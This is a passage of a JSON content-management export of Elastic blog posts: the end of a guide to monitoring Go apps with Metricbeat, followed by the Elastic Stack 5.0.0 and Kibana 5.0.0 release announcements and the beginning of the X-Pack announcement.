finally start Metricbeat:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eNow we are in business! Elasticsearch should have data, we can now start Kibana and customize the visualization for our needs. For this type of analysis \u003ca href=\"https://www.elastic.co/guide/en/kibana/current/timelion.html\"\u003eTimelion\u003c/a\u003e is a particulary good fit, and to get started quickly we can leverage the existing sample \u003ca href=\"https://www.elastic.co/guide/en/beats/metricbeat/current/metricbeat-sample-dashboards.html\"\u003eKibana Dashobards\u003c/a\u003e for Metricbeat.\u003c/p\u003e\u003ch3\u003eMore than memory\u003c/h3\u003e\u003cp\u003eIn addition to monitoring the existing memory information, through expvar we can expose some additional internal information. For example we could do something like:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eIt's also possible to expose Metricbeat's internal stats, so it can basically can monitor itself. It can be done via the -httpprof option:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eNow we can navigate to http://127.0.0.1:6060/debug/vars and see statistics about the Elasticsearch output such as output.elasticsearch.events.acked, which represents the message sent to Elasticsearch for which Metricbeat received an ACK:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eWe Metricbeat exposing its own metrics, we can modify its configuration to use both sets of metrics. We can do so by adding a new expvar type:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eAs you can see we also used the namespace parameter and set it to metricbeat. We can now restart Metricbeat and we should start seeing the new metric.\u003c/p\u003e\u003ch4\u003eTimelion\u003c/h4\u003e\u003cp\u003eWe can take the output.elasticsearch.events.acked and output.elasticsearch.events.not_acked fields and use a simple Timelion expression to plot successes and failures in messages from Metricbeat to Elasticsearch:\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003e\u003c/pre\u003e\u003cp\u003eHere's the result in Kibana:\u003c/p\u003e\u003cp\u003e\u003cimg asset_uid=\"bltb97507142fea6f86\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb97507142fea6f86/5bbf106541d9d6bb1426368c/graph-golang.jpg\" alt=\"graph-golang.jpg\" height=\"auto\"/\u003e\u003c/p\u003e\u003cp\u003eFrom the chart the channel between Metricbeat and Elasticsearch appears to be stable and no messages were lost.\u003c/p\u003e\u003cp\u003eFinally, we can also compare the Metricbeat memory stats around the same time on the dashboard:\u003c/p\u003e\u003cp\u003e\u003cimg asset_uid=\"bltbd45fb9460b34183\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbd45fb9460b34183/5bbf106a0e6edaf014d240f6/graph-golang2.jpg\" alt=\"graph-golang2.jpg\" height=\"auto\"/\u003e\u003c/p\u003e\u003ch2\u003eComing up in Beats 6\u003c/h2\u003e\u003cp\u003eThis module will be released with Beats 6.0, but you can start using it right now by cloning (or forking ;) the \u003ca href=\"https://github.com/elastic/beats\"\u003eBeats repo\u003c/a\u003e on GitHub and building the binary yourself.\u003c/p\u003e\u003cp\u003e\u003cem\u003eBanner image credit: \u003c/em\u003e\u003ca href=\"https://golang.org/doc/gopher\"\u003e\u003cem\u003egolang.org\u003c/em\u003e\u003c/a\u003e\u003c/p\u003e","callout":[],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T10:50:03.330Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"bltba17b6f6e424a604","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T09:16:30.810Z","updated_at":"2018-10-11T09:16:30.810Z","content_type":"image/jpeg","file_size":"129077","filename":"banner-five-years-animals-pig-brain-machine.jpg","title":"banner-five-years-animals-pig-brain-machine.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T22:09:58.600Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltba17b6f6e424a604/5bbf14eec863b8e614127084/banner-five-years-animals-pig-brain-machine.jpg"},"markdown_l10n":"","publish_date":"2017-04-20T18:31:52.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"Introducing the Golang Module for Metricbeat.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"bltf94c4f5944b0373d","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T09:16:27.846Z","updated_at":"2018-10-11T09:16:27.846Z","content_type":"image/jpeg","file_size":"88702","filename":"thumb-five-years-animals-pig-brain-machine.jpg","title":"thumb-five-years-animals-pig-brain-machine.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T22:09:58.600Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf94c4f5944b0373d/5bbf14eb831347c0148aee0f/thumb-five-years-animals-pig-brain-machine.jpg"},"title":"Tuning Go Apps with Metricbeat","title_l10n":"Tuning Go Apps with Metricbeat","updated_at":"2024-11-08T00:53:24.169Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/monitor-and-optimize-golang-application-by-using-elastic-stack","publish_details":{"time":"2024-11-08T00:53:29.443Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta38e6811d129e51b","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"After almost a year of substantial effort, including 5 Alphas, 1 Beta, and 1 Release Candidate we are pleased to announce Elastic Stack 5.0.0 GA.","author":["blt4990cfe37610ed0f"],"body_l10n":"\u003cp\u003eIn February of 2016, following Elastic{ON} 16, I wrote a post titled \u003ca href=\"https://www.elastic.co/blog/heya-elastic-stack-and-x-pack\"\u003e\u003cem\u003eHeya, Elastic Stack and X-Pack\u003c/em\u003e\u003c/a\u003e. Today, after almost a year of substantial effort, including 5 Alphas, 1 Beta, and 1 Release Candidate we are pleased to announce the GA release of the Elastic Stack.\u003cbr /\u003e\u003c/p\u003e\n\u003cp\u003eAnd, importantly, it is available – today – on \u003ca href=\"https://www.elastic.co/cloud/as-a-service/signup\"\u003eElastic Cloud\u003c/a\u003e. If you want hosted Elasticsearch and Kibana there is no other place to start with the most recent code. We are committed to making Elastic Cloud the best place to run hosted Elasticsearch. In fact, we even made the Release Candidate available on cloud for testing purposes.\u003c/p\u003e\n\u003cp\u003eOur team is celebrating today. I hope you join us.\u003c/p\u003e\n\u003cp\u003eThe GA release is available today. Join the Elastic Team for a live\u0026nbsp;virtual event on November 3 to learn more about the release and ask the creators questions (AMA style). \u003ca href=\"https://www.elastic.co/live/v5\"\u003eRegister now!\u003c/a\u003e\u003c/p\u003e\n\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/tVWVLqbvAweDiKrXJBVdDh.jpg\" data-uuid=\"tVWVLqbvAweDiKrXJBVdDh\" data-v=\"4\" data-type=\"inline\" style=\"width: 100%;margin: auto;display: block;\" width=\"100%\" /\u003e\u003c/div\u003e\n\u003cp\u003e\u003cbr /\u003e\u003c/p\u003e\n\u003cp\u003eBefore exploring the release in detail, I want to take the opportunity to reflect on what has brought us to this point.\u003c/p\u003e\n\u003ch2\u003eOur Community\u003c/h2\u003e\n\u003cp\u003eDuring the recent Elastic{ON} Tour, I have begun each session discussing a brief history of the last several years. This session culminates in the announcement that we have reached a combined 75 Million downloads. When I first began the project, I hoped for widespread adoption. But the passion and fervor of our community continues to delight and amaze me.\u003c/p\u003e\n\u003ch2\u003ePioneer Program\u003c/h2\u003e\n\u003cp\u003eWith that in mind, I want to share the results of the \u003ca href=\"https://www.elastic.co/blog/elastic-pioneer-program\"\u003ePioneer Program\u003c/a\u003e. The program began with a simple premise. Your usage of the Elastic Stack is of the utmost importance in informing our development as well as ensuring we release the highest quality product available. I am pleased to say that the community has filed 146 issues since the first Alpha release in April.\u003c/p\u003e\n\u003cp\u003eOur community is one of our most valued assets at Elastic. In fact, one of the most discussed changes in this release was the name “Elastic Stack”.\u003c/p\u003e\n\u003ch2\u003eThe Elastic Stack\u003c/h2\u003e\n\u003cdiv class=\"row\"\u003e\n \u003cdiv class=\"col-lg-12 col-md-12 col-sm-12 col-xs-12 product-type-wrapper\"\u003e\n \u003cdiv class=\"row\"\u003e\n \u003cdiv class=\"col-lg-8 col-md-8 col-sm-8 col-xs-12\"\u003e\n \u003cp\u003eLast year, we brought the Packetbeat team on board, and Beats was born. This open source platform for building lightweight data shippers for log files, infrastructure metrics, network packets, and more, made it easier than ever to send data to Elasticsearch and Logstash. While we love how many of you who have adopted the abbreviation ELK for our stack, with Beats, we just couldn’t figure out how to make the “B” work with the E-L-K combination.\u003c/p\u003e\n \u003c/div\u003e\n \u003cdiv class=\"col-lg-4 col-md-4 col-sm-4 col-xs-12\"\u003e\u003cimg asset_uid=\"blt40b62c19d76e25d5\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt40b62c19d76e25d5/5bbc9f43eb7e90a514e6e01d/elastic-elk-b.png\" alt=\"ELK Bee\" width=\"153\" height=\"88\" style=\"max-width: 100%;width: 153;height: 88;margin: 0px 0px 20px 20px;\" /\u003e\u003c/div\u003e\n \u003c/div\u003e\n \u003c/div\u003e\n\u003c/div\u003e\n\u003cp\u003eBut Elastic Stack is more than just a name. When we began this release cycle we committed to developing, building, testing, and releasing the entirety of the Stack together. This is important, internally, to ensure compatibility. And, for you, it helps speed deployment, decrease version confusion, and make it easier for developers to add capabilities across the entirety of the Elastic Stack.\u003c/p\u003e\n\u003ch2\u003eA Feature Tour\u003c/h2\u003e\n\u003cp\u003eWhen I began this post, I intended to provide an overview of key features in each product. But, it was hard to know where to begin and where to stop. Each of our team and tech leads have created a post that discusses the features specific to their product. And there is no one better suited to tell the story than them. I am, particularly, excited about a few items but rather than enumerate in detail, I will provide a brief overview and encourage you to read the detail posts for each product.\u003c/p\u003e\n\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/NqTNwGZSqRbAmPTCVQisef.jpg\" data-uuid=\"NqTNwGZSqRbAmPTCVQisef\" data-v=\"4\" data-type=\"inline\" style=\"width: 100%;margin: auto;display: block;\" width=\"100%\" /\u003e\u003c/div\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003eIngest Node\u003c/strong\u003e - Ingest Node is an Elasticsearch node type enabling some data enrichment capabilities like grok, geoip, date, and other basic event manipulation options at index (or re-index) time. Pipelines are constructed with processors, and accessed through the REST API by suffixing a query parameter “?pipeline=x”. The ability to add pre-processing to documents, natively in Elasticsearch, prior to indexing allows for a variety of creative ingest deployments. This doesn’t replace Logstash. This doesn’t remove the need for Beats, this just allows greater flexibility in designing your ingest architecture.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eElasticsearch Performance\u003c/strong\u003e - Benchmarks tend to have an agenda…especially competitive benchmarks. With that in mind, we have spent substantial effort comparing 5.0.0 to prior releases. This data is available to you. This data is what we inspect when we want to ensure that we are doing the right things with performance and we are doing so in public to work towards preventing the secrecy, and doubt, that are associated with benchmark numbers. In fact, not only are the results available but we also document our hardware configuration, we have open sourced the tooling (called \u003ca href=\"https://github.com/elastic/rally\"\u003eRally\u003c/a\u003e) and the benchmarks themselves (\u003ca href=\"https://github.com/elastic/rally-tracks\"\u003eRally-Tracks\u003c/a\u003e).\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eMetricbeat\u003c/strong\u003e - Metricbeat replaces Topbeat as the primary tool for collecting metrics in the Elastic stack. Like Topbeat, Metricbeat collects “top” like statistics about host and per process resources (CPU, memory, disk, network). Unlike Topbeat, Metricbeat also collects metrics from systems such as Apache, HAProxy, MongoDB, MySQL, Nginx, PostgreSQL, Redis, or Zookeeper, with more to come in the near future.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eLogstash Monitoring APIs\u003c/strong\u003e - A new monitoring feature provides runtime visibility into the Logstash pipeline and its plugins. This component collects various kinds of operational metrics while Logstash processes your data, and all of this information can be queried using simple APIs.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eTimelion\u003c/strong\u003e - After being introduced as a {Re}search project, Timelion is now natively available in Kibana core. Timelion provides a query DSL and visualizations that let you explore your data over time.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eThis is but a sample, I’ve left out BKD trees, scaled_float and half_float, the immense effort put into \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/resiliency/current/index.html\"\u003eElasticsearch Resiliency\u003c/a\u003e, the eye-meltingly beautiful redesign of Kibana (we never knew how much we hated borders until we removed them), Kafka output in Beats, and so much more.\u003c/p\u003e\n\u003cp\u003eThis is a massive release. Reading the individual posts is a must to begin to understand the scope of improvement.\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/elasticsearch-5-0-0-released\"\u003eElasticsearch\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/kibana-5-0-0-released\"\u003eKibana\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/beats-5-0-0-released\"\u003eBeats\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/logstash-5-0-0-released\"\u003eLogstash\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/es-hadoop-5-0-0-released\"\u003eES-Hadoop\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/x-pack-5-0-0-released\"\u003eX-Pack\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003eX-Pack\u003c/h2\u003e\n\u003cp\u003eAt Elastic we loved extensions. So much so that we built them and gave them interesting names. Shield, Marvel, and Watcher all described individual closed source features that didn’t take away for open source capability but were additive for our customers. Unfortunately, as the range of these features grew to include Graph and Reporting, the install process became difficult and, at times, quite confusing.\u003c/p\u003e\n\u003cp\u003eSay Heya to X-Pack!\u003c/p\u003e\n\u003cp\u003eOne pack that adds security, alerting, monitoring \u0026amp; management, reporting, and graph capabilities to the Elastic Stack. Our engineering process for 5.0 wasn’t limited to the Elastic Stack, but we’ve also extended X-Pack by adding:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eManagement \u0026amp; Monitoring UIs to Kibana\u003c/li\u003e\n \u003cli\u003eSecurity UIs to Kibana for creating both users and roles\u003c/li\u003e\n \u003cli\u003eGreatly simplified the installation process\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eX-Pack is available to trial and has both commercial and free (Basic) license options. We are particularly excited to make some X-Pack features available for free and details are available on our \u003ca href=\"https://www.elastic.co/subscriptions\"\u003eSubscriptions\u003c/a\u003e page.\u003c/p\u003e\n\u003ch2\u003eIn Closing\u003c/h2\u003e\n\u003cp\u003eI am in awe of the effort that went into this release, the involvement from our community and customers, and the groundwork that this sets for future releases. As always, the best way to understand a release is to experience it.\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/elasticsearch\"\u003eElasticsearch 5.0.0 download\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/kibana\"\u003eKibana 5.0.0 download\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/x-pack\"\u003eX-Pack 5.0.0 install instructions\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/logstash\"\u003eLogstash 5.0.0 download\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/beats\"\u003eBeats 5.0.0 download\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/downloads/hadoop\"\u003eES-Hadoop 5.0.0 download\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e","callout":[],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:39:40.895Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"blt62658bdf6132372a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:10:00.388Z","updated_at":"2018-10-11T05:10:00.388Z","content_type":"image/jpeg","file_size":"83323","filename":"blog-es-banner.jpg","title":"blog-es-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T18:11:51.718Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt62658bdf6132372a/5bbedb28560fdc4d0c8e694c/blog-es-banner.jpg"},"markdown_l10n":"","publish_date":"2016-10-26T16:07:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"After almost a year of substantial effort, including 5 Alphas, 1 Beta, and 1 Release Candidate we are pleased to announce Elastic Stack 5.0.0 GA","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"bltffc18a4997b2519e","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:34:02.309Z","updated_at":"2018-10-11T05:34:02.309Z","content_type":"image/jpeg","file_size":"41531","filename":"blog-es-thumb.jpg","title":"blog-es-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T18:11:51.718Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltffc18a4997b2519e/5bbee0cae08e068c0ca29ff6/blog-es-thumb.jpg"},"title":"Elastic Stack 5.0.0 Released","title_l10n":"Elastic Stack 5.0.0 Released","updated_at":"2024-11-08T00:39:25.374Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elastic-stack-5-0-0-released","publish_details":{"time":"2024-11-08T00:40:57.547Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt228c541b02ad2cd7","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt717d62571a49ab4e"],"body_l10n":"\u003cp\u003eIt is with a profound sense of pride that we announce the official release of Kibana 5.0.0.\u003c/p\u003e\u003cp\u003eIn the lead up to this moment, we've compared Kibana to sliced bread, repurposed 14th-century poetry, and have even drawn parallels between our pre-release process and the First World War. Was this all over the top? Definitely. Was some of it in poor taste? Probably.\u003c/p\u003e\u003cp\u003eBut it was done with love, and we're positively thrilled to finally deliver it to you all today.\u003c/p\u003e\u003cp\u003eKibana 5.0.0 requires Elasticsearch 5.0.0, and you can try it out on \u003ca href=\"/cloud\"\u003eElastic Cloud\u003c/a\u003e today.\u003c/p\u003e\u003cp\u003eHead on over to the \u003ca href=\"/downloads/kibana\"\u003edownload page\u003c/a\u003e to check out the release, read up on the \u003ca href=\"https://www.elastic.co/guide/en/kibana/5.0/release-notes-5.0.0.html\"\u003erelease notes\u003c/a\u003e, or feast your eyes on some highlights:\u003c/p\u003e\u003ch3\u003eA brand new design\u003c/h3\u003e\u003cp\u003eA great visualization tool deserves a great design, and now Kibana's design is finally up to snuff. The color scheme in general was refreshed from the ground up, and we sought to take advantage of the maximum possible screen real estate without sacrificing the accessibility of the UI.\u003c/p\u003e\u003cp\u003eOh, and we got rid of those stupid borders. You know the ones we're talking about. Seriously, who puts borders on widgets in a dashboard? Not us… anymore.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/5807e82f8331b7c15e4c2ea3/download?uid=blt2d6c527d2050e9dd\" alt=\"Kibana dashboard\"/\u003e\u003c/p\u003e\u003ch3\u003eTime series data, meet Timelion\u003c/h3\u003e\u003cp\u003eAfter months being relegated to {re}search status, Timelion is now a part of Kibana core.\u003c/p\u003e\u003cp\u003eFor those unfamiliar, Timelion is a visualization tool with a query DSL that lets you ask interesting questions over time:\u003c/p\u003e\u003cul\u003e\u003cli\u003eHow many pages does each unique user hit over time?\u003c/li\u003e\u003cli\u003eWhat’s the difference between this Friday and last Friday?\u003c/li\u003e\u003cli\u003eWhat is the cumulative sum of all searches made in the last 2 years?\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThese are the types of questions that Timelion was made for. And did I mention that the charts themselves are beautiful?\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/5807e55d8331b7c15e4c2ae7/download?uid=blt3b27b68b38f75067\" alt=\"Timelion dashboard\"/\u003e\u003c/p\u003e\u003ch3\u003eConsole, the best way to build custom Elasticsearch queries\u003c/h3\u003e\u003cp\u003eSense is now Console, and it now ships with Kibana core.\u003c/p\u003e\u003cp\u003eConsole is like cURL if cURL came with out of the box request/response formatting, autocompleted Elasticsearch API syntax, and remembered your previous requests. In other words, Console is nothing like cURL, and that was a terrible analogy.\u003c/p\u003e\u003cp\u003eConsole uses the same configuration details as Kibana, so make your free-form requests to Elasticsearch without worrying about custom headers or the like.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/5810b14f7e0434354491eebf/download?uid=blt3e85dcb3ff739ece\" alt=\"Console in Dev Tools\"/\u003e\u003c/p\u003e\u003ch3\u003ePainless scripted fields\u003c/h3\u003e\u003cp\u003eYou can now choose the language of your scripted fields. In addition to the existing Lucene expression support, you can choose any scripting language that is configured in your Elasticsearch cluster. This means you can even use the brand new Painless scripting language that ships with Elasticsearch 5.0. Painless works a lot like Groovy, but we’ve put extra care into making it more secure.\u003c/p\u003e\u003ch3\u003eX-Pack\u003c/h3\u003e\u003cp\u003eWant out of the box monitoring for your Elasticsearch and Kibana nodes? How about first-class authentication and security controls or the ability to create PDF reports of your Kibana visualizations? You can try all of these things in Kibana 5.0 with a single CLI command.\u003c/p\u003e\u003cp\u003eCheck out the dedicated \u003ca href=\"/blog/x-pack-5-0-0-released\"\u003eX-Pack post\u003c/a\u003e for more details.\u003c/p\u003e\u003ch3\u003eUpgrade from Kibana 4\u003c/h3\u003e\u003cp\u003eAssuming you're not relying on deprecated Elasticsearch functionality, your searches, visualizations, and dashboards from Kibana 4.6 should continue to work in Kibana 5.0. Just \u003ca href=\"https://www.elastic.co/guide/en/kibana/5.0/upgrade-standard.html\"\u003eupgrade\u003c/a\u003e and go.\u003c/p\u003e\u003cp\u003eStuck on Kibana 4.1? No problem! We have a \u003ca href=\"https://www.elastic.co/guide/en/kibana/5.0/upgrade-standard-reindex.html\"\u003e4.1 upgrade path\u003c/a\u003e for you as well.\u003c/p\u003e\u003ch3\u003ePrevious posts\u003c/h3\u003e\u003cp\u003eIf you're so inclined, peruse the blog posts for the various pre-releases to check out even more of the features in Kibana 5.0.0:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-rc1\"\u003eKibana 5.0.0-rc1\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-beta1\"\u003eKibana 5.0.0-beta1\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/elastic-stack-release-5-0-0-alpha-5\"\u003eKibana 5.0.0-alpha5\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-alpha4\"\u003eKibana 5.0.0-alpha4\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-alpha3\"\u003eKibana 5.0.0-alpha3\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-alpha2\"\u003eKibana 5.0.0-alpha2\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/blog/kibana-5-0-0-alpha1\"\u003eKibana 5.0.0-alpha1\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch3\u003eThanks for all of the help!\u003c/h3\u003e\u003cp\u003eWe didn't make Kibana 5.0 happen all on our own. Our endless thanks to all of those that tried out the pre-releases and submitted bug reports, pull requests, and excellent feedback to help make this the best Kibana release to date.\u003c/p\u003e\u003cp\u003eNow what are you waiting for? Head to the \u003ca href=\"/downloads/kibana\"\u003edownload page\u003c/a\u003e and start using Kibana 5.0.0 today!\u003c/p\u003e","callout":[],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T11:47:34.375Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"blt29843bb98ba59a2a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:37:11.833Z","updated_at":"2018-10-11T05:37:11.833Z","content_type":"image/jpeg","file_size":"71803","filename":"blog-kibana-banner.jpg","title":"blog-kibana-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T15:49:05.384Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt29843bb98ba59a2a/5bbee187eb7e90a514e6e46b/blog-kibana-banner.jpg"},"markdown_l10n":"","publish_date":"2016-10-26T16:05:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Kibana 5.0.0 released","seo_description_l10n":"We're thrilled to announce the immediate release of Kibana 5.0.0.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt16cbd128ae1218a1","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:37:09.151Z","updated_at":"2018-10-11T05:37:09.151Z","content_type":"image/png","file_size":"56269","filename":"blog-kibana-thumb.png","title":"blog-kibana-thumb.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T19:59:05.130Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt16cbd128ae1218a1/5bbee185560fdc4d0c8e69b4/blog-kibana-thumb.png"},"title":"Kibana 5.0.0 released","title_l10n":"Kibana 5.0.0 released","updated_at":"2024-11-08T00:24:05.398Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/kibana-5-0-0-released","publish_details":{"time":"2024-11-08T00:31:10.687Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltcf75ddab3a030a33","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blta88061c105b8011d"],"body_l10n":"\u003cp\u003eAlongside the 5.0 release of the Elastic Stack, we are excited to introduce the world to X-Pack — a single extension that provides security, alerting, monitoring, reporting and graph capabilities across the Elastic Stack. X-Pack is the evolution of - and replacement for - the standalone plugins Shield, Watcher, Marvel, Reporting, and Graph. While we loved these individual plugins, we were running out of clever names and were beginning to struggle with an increasingly complex, 15+ step installation and configuration process.\u003c/p\u003e\n\u003cp\u003eAs the name literally says, X-Pack is a “pack,” and it is the first of its kind. A pack is a simple, but important concept - it is a single zip that contains extensions for one or more products in the Elastic Stack. And thanks to our aligned version numbers and release train, it’s now easy to build and test extensions that bring UI components to Kibana, new APIs to Elasticsearch, and so much more. We hope you go forth and build interesting packs of your own, but before you do, there’s a lot more to know about 